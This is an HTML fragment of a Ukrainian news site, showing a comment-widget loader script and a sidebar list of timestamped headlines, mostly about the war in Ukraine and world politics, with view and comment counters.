<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '481671', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1769957171-dalnistyu-do-500-km-kitay-stvoriv-raketu-pl-17-yaka-zagrozhue.html" style="">Дальністю до 500 км. Китай створив ракету PL-17, яка загрожує американській авіації  — Defense Express</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">21</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769957171-dalnistyu-do-500-km-kitay-stvoriv-raketu-pl-17-yaka-zagrozhue.html#mc-container" data-cackle-channel="533621" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:52</time>
                    <h3><a href="/blognews/1769960515-rosiyani-atakuvali-avtobus-u-dnipropetrovskiy-oblasti-.html" style="">Росіяни атакували автобус у Дніпропетровській області, відомо про 12 загиблих</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">87</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769960515-rosiyani-atakuvali-avtobus-u-dnipropetrovskiy-oblasti-.html#mc-container" data-cackle-channel="533625" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:36</time>
                    <h3><a href="/blognews/1769954860-iran-ogolosiv-armiyi-es-teroristichnimi-ta-zvernuvsya-do.html" style="">Іран оголосив армії ЄС «терористичними» та  звернувся до США із жорсткою заявою</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">134</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769954860-iran-ogolosiv-armiyi-es-teroristichnimi-ta-zvernuvsya-do.html#mc-container" data-cackle-channel="533619" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:13</time>
                    <h3><a href="/blognews/1769954394-italiya-za-vstup-ukrayini-do-es-ale-e-nyuans.html" style="">Італія "за" вступ України до ЄС, але є нюанс</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">95</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769954394-italiya-za-vstup-ukrayini-do-es-ale-e-nyuans.html#mc-container" data-cackle-channel="533618" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:39</time>
                    <h3><a href="/blognews/1769952438-medvedev-vibuhnuv-novimi-pogrozami-i-samovpevneno-zayaviv-.html" style="">Медведєв вибухнув новими погрозами і самовпевнено заявив, що перемога РФ вже "проглядається"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">203</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769952438-medvedev-vibuhnuv-novimi-pogrozami-i-samovpevneno-zayaviv-.html#mc-container" data-cackle-channel="533617" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:15</time>
                    <h3><a href="/blognews/1769951395-v-ukrayini-vidklyuchat-neverifikovani-terminali-starlink-fedorov.html" style="">В Україні відключать неверифіковані термінали Starlink – Федоров</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">91</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769951395-v-ukrayini-vidklyuchat-neverifikovani-terminali-starlink-fedorov.html#mc-container" data-cackle-channel="533615" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:49</time>
                    <h3><a href="/blognews/1769949402--ukrayinu-vikoristovuyut-lavrov-tsinichno-zvinuvativ-evropu.html" style="">"Україну використовують": Лавров цинічно звинуватив Європу у війні проти Росії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">155</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769949402--ukrayinu-vikoristovuyut-lavrov-tsinichno-zvinuvativ-evropu.html#mc-container" data-cackle-channel="533614" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:25</time>
                    <h3><a href="/blognews/1769945781-rosiya-vede-pryami-peregovori-z-ukrayinoyu-na-tli-obvalu-dohodiv.html" style="">Росія веде прямі переговори з Україною на тлі обвалу доходів від нафти — NYT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">320</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769945781-rosiya-vede-pryami-peregovori-z-ukrayinoyu-na-tli-obvalu-dohodiv.html#mc-container" data-cackle-channel="533610" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1769948849-zahodi-spratsyuvali-mask-pidtverdiv-shcho-spacex-uzhe-protidie.html" style="">Заходи спрацювали: Маск підтвердив, що SpaceX уже протидіє "Шахедам" на Starlink</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">120</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769948849-zahodi-spratsyuvali-mask-pidtverdiv-shcho-spacex-uzhe-protidie.html#mc-container" data-cackle-channel="533613" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:36</time>
                    <h3><a href="/blognews/1769931323-iran-taemno-vidnovlyue-yaderni-ob-ekti-pislya-udariv.html" style="">Іран таємно відновлює ядерні об'єкти після ударів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">72</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769931323-iran-taemno-vidnovlyue-yaderni-ob-ekti-pislya-udariv.html#mc-container" data-cackle-channel="533599" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:12</time>
                    <h3><a href="/blognews/1769932547-plani-putina-shchodo-chechni-pid-pitannyam-cherez-stan-zdorov-ya.html" style="">Плани Путіна щодо Чечні під питанням через стан здоров’я Кадирова, - FT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">275</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769932547-plani-putina-shchodo-chechni-pid-pitannyam-cherez-stan-zdorov-ya.html#mc-container" data-cackle-channel="533600" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:48</time>
                    <h3><a href="/blognews/1769939679-rosiya-de-fakto-aneksuvala-bilorus-analitiki-rozkrili.html" style="">Росія де-факто анексувала Білорусь: аналітики розкрили план Москви щодо нападу на НАТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">353</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769939679-rosiya-de-fakto-aneksuvala-bilorus-analitiki-rozkrili.html#mc-container" data-cackle-channel="533605" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:24</time>
                    <h3><a href="/blognews/1769938248-postupki-na-donbasi-ne-zupinyat-rf-a-stanut-pidgotovkoyu.html" style="">Поступки на Донбасі не зупинять РФ, а стануть підготовкою до наступу вглиб України, - NYT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">120</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769938248-postupki-na-donbasi-ne-zupinyat-rf-a-stanut-pidgotovkoyu.html#mc-container" data-cackle-channel="533604" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1769943650-rosiyani-vdarili-po-pologovomu-budinku-zaporizhzhya.html" style="">Росіяни вдарили по пологовому будинку Запоріжжя</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">182</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769943650-rosiyani-vdarili-po-pologovomu-budinku-zaporizhzhya.html#mc-container" data-cackle-channel="533609" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:51</time>
                    <h3><a href="/blognews/1769943110-peregovoriv-sogodni-ne-bude-nazvani-dati-nastupnoyi-zustrichi.html" style="">Переговорів сьогодні не буде: названо дату наступної зустрічі України і РФ в Абу-Дабі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">302</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769943110-peregovoriv-sogodni-ne-bude-nazvani-dati-nastupnoyi-zustrichi.html#mc-container" data-cackle-channel="533608" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:36</time>
                    <h3><a href="/blognews/1769933716-rosiyani-shchomisyatsya-zbilshuyut-svoyu-prisutnist-na-sumshchini-.html" style="">Росіяни щомісяця збільшують свою присутність на Сумщині, тягнуться до густого лісу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">108</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769933716-rosiyani-shchomisyatsya-zbilshuyut-svoyu-prisutnist-na-sumshchini-.html#mc-container" data-cackle-channel="533602" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:13</time>
                    <h3><a href="/blognews/1769940645-chi-pide-u-prezidenti-vdruge-zelenskiy-vidpoviv-shcho-vse.html" style="">Чи піде у президенти вдруге: Зеленський відповів, що все залежить від однієї умови</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">290</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769940645-chi-pide-u-prezidenti-vdruge-zelenskiy-vidpoviv-shcho-vse.html#mc-container" data-cackle-channel="533606" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1769929175-tramp-zayaviv-shcho-ugoda-z-grenlandieyu-mayzhe-uzgodzhena.html" style="">Трамп заявив, що угода з Гренландією майже узгоджена</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">129</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769929175-tramp-zayaviv-shcho-ugoda-z-grenlandieyu-mayzhe-uzgodzhena.html#mc-container" data-cackle-channel="533598" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:25</time>
                    <h3><a href="/blognews/1769934879-boets-zsu-potrapiv-u-polon-ale-perekonav-dvoh-okupantiv.html" style="">Боєць ЗСУ потрапив у полон, але переконав двох окупантів самим здатися: незвичайні подробиці з фронту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">463</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769934879-boets-zsu-potrapiv-u-polon-ale-perekonav-dvoh-okupantiv.html#mc-container" data-cackle-channel="533603" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1769928810--peremir-ya-ne-e-znachnoyu-postupkoyu-z-boku-rf---isw.html" style="">"Перемир'я" не є значною поступкою з боку РФ - ІSW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">141</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769928810--peremir-ya-ne-e-znachnoyu-postupkoyu-z-boku-rf---isw.html#mc-container" data-cackle-channel="533597" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:38</time>
                    <h3><a href="/blognews/1769882428-rosiyani-pidtrimuyut-moralniy-duh-pihoti-za-dopomogoyu.html" style="">Росіяни підтримують "моральний дух" піхоти за допомогою наркотиків, - ГУР</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">240</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769882428-rosiyani-pidtrimuyut-moralniy-duh-pihoti-za-dopomogoyu.html#mc-container" data-cackle-channel="533591" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:13</time>
                    <h3><a href="/blognews/1769883612-v-italiyi-skandal-cherez-tserkovnu-fresku-yangola-z-oblichchyam.html" style="">В Італії – скандал через церковну фреску янгола з обличчям Мелоні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">370</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769883612-v-italiyi-skandal-cherez-tserkovnu-fresku-yangola-z-oblichchyam.html#mc-container" data-cackle-channel="533592" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:48</time>
                    <h3><a href="/blognews/1769881017-chi-e-zagroza-evakuatsiyi-u-kmva-poyasnili-kiyanam-do-chogo-gotuvatisya.html" style="">Чи є загроза евакуації: у КМВА пояснили киянам, до чого готуватися через блекаут</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">358</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769881017-chi-e-zagroza-evakuatsiyi-u-kmva-poyasnili-kiyanam-do-chogo-gotuvatisya.html#mc-container" data-cackle-channel="533589" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:24</time>
                    <h3><a href="/blognews/1769925752-shturm-na-pokrovskomu-napryamku-provalivsya-zsu-znishchili.html" style="">Штурм на Покровському напрямку провалився: ЗСУ знищили 4 взводи ворога</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">184</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769925752-shturm-na-pokrovskomu-napryamku-provalivsya-zsu-znishchili.html#mc-container" data-cackle-channel="533595" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1769923658-tramp-nakazav-pidgotuvati-plani-shvidkih-udariv-po-iranu.html" style="">Трамп наказав підготувати плани швидких ударів по Ірану без тривалої війни — WSJ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">142</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769923658-tramp-nakazav-pidgotuvati-plani-shvidkih-udariv-po-iranu.html#mc-container" data-cackle-channel="533594" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">08:36</time>
                    <h3><a href="/blognews/1769879661--tsina-zanadto-visoka-zelenskiy-zasterig-druzhnyu-krayinu.html" style="">"Ціна занадто висока": Зеленський застеріг дружню країну від смертельної помилки</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1126</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769879661--tsina-zanadto-visoka-zelenskiy-zasterig-druzhnyu-krayinu.html#mc-container" data-cackle-channel="533586" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">08:12</time>
                    <h3><a href="/blognews/1769872482-ministr-oboroni-frn-zvinuvativ-putina-v-terori-proti-mirnih.html" style="">Міністр оборони ФРН звинуватив Путіна в терорі проти мирних жителів України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">180</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769872482-ministr-oboroni-frn-zvinuvativ-putina-v-terori-proti-mirnih.html#mc-container" data-cackle-channel="533582" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">07:34</time>
                    <h3><a href="/blognews/1769920758-spacex-pochala-protidiyati-rosiyskim-shahedam-na-starlink---flesh-.html" style="">SpaceX почала протидіяти російським "Шахедам" на Starlink, - "Флеш"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">414</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769920758-spacex-pochala-protidiyati-rosiyskim-shahedam-na-starlink---flesh-.html#mc-container" data-cackle-channel="533593" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">06:25</time>
                    <h3><a href="/blognews/1769835407--prikidayutsya-pomerlimi-rosiyani-pridumali-novu-taktiku.html" style="">"Прикидаються померлими": росіяни придумали нову тактику виживання на одному з важливих напрямків фронту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">651</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769835407--prikidayutsya-pomerlimi-rosiyani-pridumali-novu-taktiku.html#mc-container" data-cackle-channel="533548" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">05:28</time>
                    <h3><a href="/blognews/1769861522-kreml-ne-bachit-velikih-shansiv-na-proriv-u-mirnih-peregovorah-.html" style="">Кремль не бачить великих шансів на прорив у мирних переговорах, - Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">234</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769861522-kreml-ne-bachit-velikih-shansiv-na-proriv-u-mirnih-peregovorah-.html#mc-container" data-cackle-channel="533572" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">03:29</time>
                    <h3><a href="/blognews/1769857713-olimpiysku-chempionku-yaka-vzhe-mala-problemi-iz-zakonom-.html" style="">Олімпійську чемпіонку, яка вже мала проблеми із законом, заарештували у США за небезпечне керування авто</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">2565</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769857713-olimpiysku-chempionku-yaka-vzhe-mala-problemi-iz-zakonom-.html#mc-container" data-cackle-channel="533567" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">02:31</time>
                    <h3><a href="/blognews/1769853471--pobachimosya---kevin-z-odin-vdoma-poproshchavsya-z-pomerloyu.html" style="">"Побачимося", - Кевін з "Один вдома" попрощався з померлою Кетрін О'Хара</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">518</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769853471--pobachimosya---kevin-z-odin-vdoma-poproshchavsya-z-pomerloyu.html#mc-container" data-cackle-channel="533562" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">01:24</time>
                    <h3><a href="/blognews/1769843154-gensek-oon-zayaviv-pro-rizik-finansovogo-kolapsu-cherez-neoplacheni.html" style="">Генсек ООН заявив про ризик фінансового колапсу через неоплачені внески США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">167</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769843154-gensek-oon-zayaviv-pro-rizik-finansovogo-kolapsu-cherez-neoplacheni.html#mc-container" data-cackle-channel="533553" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">00:34</time>
                    <h3><a href="/blognews/1769838030-osobisti-bankrutstva-v-rf-b-yut-rekordi-rosiyani-zalishayutsya.html" style="">Особисті банкрутства в РФ б'ють рекорди: росіяни залишаються без грошей</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">375</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769838030-osobisti-bankrutstva-v-rf-b-yut-rekordi-rosiyani-zalishayutsya.html#mc-container" data-cackle-channel="533551" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:58</time>
                    <h3><a href="/blognews/1769878134-fayli-epshteyna-mask-stverdzhue-shcho-vidmovlyavsya-vidviduvati.html" style="">Файли Епштейна: Маск стверджує, що відмовлявся відвідувати острів сексуального злочинця</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">344</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769878134-fayli-epshteyna-mask-stverdzhue-shcho-vidmovlyavsya-vidviduvati.html#mc-container" data-cackle-channel="533584" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1769833583-tehnofobiya-putina-galmue-rozvitok-visokih-tehnologiy.html" style="">Технофобія Путіна гальмує розвиток високих технологій у Росії, - The Times</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">344</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769833583-tehnofobiya-putina-galmue-rozvitok-visokih-tehnologiy.html#mc-container" data-cackle-channel="533545" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1769880379-evropa-rozrobila-plan-protidiyi-trampu---nyt.html" style="">Європа розробила план протидії Трампу, - NYT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">409</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769880379-evropa-rozrobila-plan-protidiyi-trampu---nyt.html#mc-container" data-cackle-channel="533588" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:22</time>
                    <h3><a href="/blognews/1769870777-anomalni-morozi-povernulis-de-temperatura-vpade-do--25.html" style="">Аномальні морози повернулись: де температура впаде до -25 вже найближчої ночі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">460</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769870777-anomalni-morozi-povernulis-de-temperatura-vpade-do--25.html#mc-container" data-cackle-channel="533579" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:43</time>
                    <h3><a href="/blognews/1769878711-bez-zustrichi-z-putinim-bolyuchi-pitannya-pro-teritoriyi-ne.html" style="">Без зустрічі з Путіним болючі питання про території не вирішити, - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">110</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769878711-bez-zustrichi-z-putinim-bolyuchi-pitannya-pro-teritoriyi-ne.html#mc-container" data-cackle-channel="533585" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:17</time>
                    <h3><a href="/blognews/1769873826-sintsi-na-rukah-ta-nezvichna-hoda-fizioterapevt-pripustiv-.html" style="">Синці на руках та незвична хода: фізіотерапевт припустив, яка хвороба у Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1139</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769873826-sintsi-na-rukah-ta-nezvichna-hoda-fizioterapevt-pripustiv-.html#mc-container" data-cackle-channel="533583" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
